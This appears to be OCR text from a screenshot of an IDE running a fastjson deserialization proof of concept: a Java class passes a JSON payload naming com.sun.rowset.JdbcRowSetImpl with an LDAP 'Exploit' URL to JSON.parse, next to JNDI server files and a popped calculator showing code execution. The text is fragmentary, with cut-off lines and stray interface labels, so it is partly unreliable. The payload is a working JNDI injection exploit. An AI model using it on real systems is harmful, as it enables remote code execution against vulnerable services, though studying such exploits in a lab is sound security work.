 控制
当前文件
JNDIRMIServer.java
JNDILdapServer.java
JdbcRowSetImplLdapExp.java
2.24
1 package org.mixbp;
1
2
3 import com.alibaba.fastjson.JSON;
4
5 public class JdbcRowSetImplLdapExp {
6 public static void main(String[] args) {
7 String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://localhost:1099/Exploit\
8 JSON.parse(payload);
9 }
ImplExp
ImplLdap
rver
ver
nplPoc
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
JdbcRowS
xception JNDI 无法连接
bcRowSet 34)
bcRowSet java:4067)
m
性能
显示结果
00:00